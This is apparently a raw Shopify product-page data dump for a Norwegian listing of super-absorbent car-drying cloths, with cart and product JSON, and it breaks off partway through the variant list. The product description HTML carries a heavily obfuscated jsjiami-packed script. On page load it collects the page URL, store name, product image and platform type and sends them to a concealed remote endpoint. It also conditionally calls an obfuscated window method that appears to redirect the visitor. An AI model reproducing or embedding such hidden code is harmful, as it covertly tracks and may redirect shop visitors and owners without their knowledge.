  <script id="tfx-cart">window.tfxCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"NOK","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};</script>



  
  <script id="tfx-product">window.tfxProduct = {"id":8574273290557,"title":"Superabsorberende biltørr klut(3 STK)","handle":"super-1","description":"\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; line-height: revert; list-style-type: revert; max-width: 100%; background-color: #ffffff;\"\u003eDet raskeste og mest effektive håndkleet for rengjøring og tørking av billakk, glassruter, skinnseter, vannflekker, støv, etc.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; line-height: revert; list-style-type: revert; max-width: 100%; background-color: #ffffff;\"\u003e\u003cspan style=\"color: rgba(0, 0, 0, 0); font-family: Mulish-Regular;\"\u003e\u003cspan style=\"font-style: revert; font-weight: revert; text-align: revert; text-decoration-thickness: revert; text-decoration-style: revert; text-decoration-color: revert; margin: revert; padding: revert; line-height: revert; list-style-type: revert; white-space: revert !important; height: auto !important;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"color: revert; font-size: revert; font-style: revert; font-weight: revert; text-align: revert; text-decoration: revert; box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; line-height: revert; list-style-type: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/11\/9c7f4c120f8c274e52223ade5a75c2094fd5dbade989d85928f4e7fb6a8d911e.gif\" width=\"424\" height=\"424\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/11\/9c7f4c120f8c274e52223ade5a75c2094fd5dbade989d85928f4e7fb6a8d911e.gif\" data-expand=\"1\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003eIngen ønsker å bruke mye tid på å rydde opp etter at billakk eller vindusruter har tørket.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; line-height: revert; list-style-type: revert; max-width: 100%; background-color: #ffffff;\"\u003eVår biltørre klut gjør bilen din like ren som ny etter tørking og etterlater ingen rester.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; margin: revert; padding: revert; font-weight: revert; color: revert; font-size: revert; font-style: revert; line-height: revert; list-style-type: revert; max-width: 100%; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/11\/95bb0ac01db50df55b17460872b22f60f6ef465a26986b8ed29f65623448be76.gif\" width=\"422\" height=\"422\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/11\/95bb0ac01db50df55b17460872b22f60f6ef465a26986b8ed29f65623448be76.gif\" data-expand=\"1\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cstrong\u003eVorteile:\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e√ Superabsorberende - Den kan absorbere mer enn 5 ganger sin egen vannmasse.\u003cbr\u003e\u003cbr\u003e√ Dobbeltsidig design - Dobbeltsidig fleece og korallfleece.\u003cbr\u003e\u003cbr\u003e√ Rett størrelse (30x40cm, 30x60cm).\u003cbr\u003e\u003cbr\u003e√ Myk superfin fiber\u003cbr\u003e\u003cbr\u003e√ Tørk bilen uten riper\u003cbr\u003e\u003cbr\u003e√ Slitesterk, lett vaskbar og gjenbrukbar\u003cbr\u003e\u003cbr\u003e√ Flerbruk\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/66b2b02869e731f3ee0cedbc13f959c3630335f67fc590bf1c0a72bf75a8e35f.jpeg\" alt=\"undefined\" width=\"440\" height=\"440\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/66b2b02869e731f3ee0cedbc13f959c3630335f67fc590bf1c0a72bf75a8e35f.jpeg\" data-expand=\"1\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cstrong\u003eHOVEDTREKKENE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cstrong\u003e\u003cem\u003eSuper absorberende\u003c\/em\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eNår du bruker vårt semskede håndkle til bilpleie, absorberer det raskt og holder på store mengder vann, og etterlater bilens overflate renere enn et speil. Med sine svamplignende egenskaper kan den absorbere mer enn 5 ganger sin egen masse vann.\u003cbr\u003e\u003cbr\u003e\u003cem\u003e\u003cstrong\u003eKorallfleece på den ene siden og dobbeltsidig fleece på den andre siden\u003c\/strong\u003e\u003c\/em\u003e\u003cbr\u003e\u003cbr\u003eLaget av dobbeltsidig fleece og korallrød fleece, kan du bruke korallrød fleece for å tørke av vannflekker og dobbeltsidig fleece for å tørke av støv for å gjøre bilen din så ren som ny.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/5c3033deaaed0f93dd67513a01ef7ff56292a3d1c2bbc69b6ec40e403e1197f9.jpeg\" alt=\"undefined\" width=\"441\" height=\"441\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/5c3033deaaed0f93dd67513a01ef7ff56292a3d1c2bbc69b6ec40e403e1197f9.jpeg\" data-expand=\"1\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cem\u003e\u003cstrong\u003eSupermyk\u003c\/strong\u003e\u003c\/em\u003e\u003cbr\u003e\u003cbr\u003eKantene på det tørre håndkleet er også trimmet med en myk stretchklut for å sikre at håndkleet ikke skader billakken. Den superfine fiberen øker kontaktflaten med vannet betydelig og absorberer raskt fuktigheten mens den glir forsiktig over billakken, glass- eller plastoverflaten.\u003cbr\u003e\u003cbr\u003e\u003cem\u003e\u003cstrong\u003eRett størrelse\u003c\/strong\u003e\u003c\/em\u003e\u003cbr\u003e\u003cbr\u003eTo størrelser er tilgjengelige, 30x40cm og 30x60cm, begge er riktig størrelse for hendene dine. Den spiralvridde, vevde strukturen etterlater knapt noe lo på billakken, bilvinduet eller hendene dine.\u003cbr\u003e\u003cbr\u003e\u003cem\u003e\u003cstrong\u003eMultifunksjonell og gjenbrukbar\u003c\/strong\u003e\u003c\/em\u003e\u003cbr\u003e\u003cbr\u003eBilserviettene kan også brukes i bilinteriøret til å tørke søl og støv, rense vinduer, billakk, skinnseter osv. De kan brukes på kjøkken, bad og andre områder. Det beste med bilhåndklær er at de er ekstremt slitesterke og kan brukes i årevis. De kan vaskes og er gjenbrukbare.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; margin: revert; padding: revert; font-weight: revert; color: revert; font-size: revert; font-style: revert; line-height: revert; list-style-type: revert; max-width: 100%; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/11e55b78c62caefd4428faa58067c2916cfe2b2330ed1d80b42c55ec495a6268.jpeg\" alt=\"undefined\" width=\"446\" height=\"446\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/11e55b78c62caefd4428faa58067c2916cfe2b2330ed1d80b42c55ec495a6268.jpeg\" data-expand=\"1\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cstrong\u003eSPESIFIKASJONER\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eMateriale:\u003c\/strong\u003e Korallfleece, dobbeltsidig fleece\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eFarge:\u003c\/strong\u003e Grå, Rød\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eProduktstørrelse:\u003c\/strong\u003e S 30x40cm, M 30x60cm\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003ePakken inneholder:\u003c\/strong\u003e 1x Superabsorberende håndkle for tørking av biler.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/983692a5cc10fa9a833787f7a4728d9e8099de6893177a4c452cf836b868f50c.jpeg\" alt=\"undefined\" width=\"444\" height=\"444\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/983692a5cc10fa9a833787f7a4728d9e8099de6893177a4c452cf836b868f50c.jpeg\" data-expand=\"1\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003eNOTE\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003ePå grunn av manuelle målinger, vennligst tillat små variasjoner i målingen.\u003cbr\u003e\u003cbr\u003ePå grunn av forskjellige skjerm- og lyseffekter, kan den faktiske fargen på varen avvike litt fra fargen vist på bildet.\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNzQ1h\/LzE3FQlKyVzIzNTg2RjA0MLc0szs5QkI3OjZKO0NMNEk8RkA5MkS6VaADqfGLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-08-14T10:55:52+02:00","created_at":"2023-08-14T10:55:52+02:00","vendor":"freijord","type":"Bil Tilbehør","tags":[],"price":21100,"price_min":21100,"price_max":55000,"available":true,"price_varies":true,"compare_at_price":3296,"compare_at_price_min":3296,"compare_at_price_max":6992,"compare_at_price_varies":true,"variants":[{"id":46290958582077,"title":"Grå \/ S(30*40cm) \/ KJØP 1 (3 STK)","option1":"Grå","option2":"S(30*40cm)","option3":"KJØP 1 (3 STK)","sku":"LN32250118HUI-1*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Grå \/ S(30*40cm) \/ KJØP 1 (3 STK)","public_title":"Grå \/ S(30*40cm) \/ KJØP 1 (3 STK)","options":["Grå","S(30*40cm)","KJØP 1 (3 STK)"],"price":21100,"weight":0,"compare_at_price":3296,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46290958614845,"title":"Grå \/ S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","option1":"Grå","option2":"S(30*40cm)","option3":"KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","sku":"LN32250118HUI-1*12","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Grå \/ S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","public_title":"Grå \/ 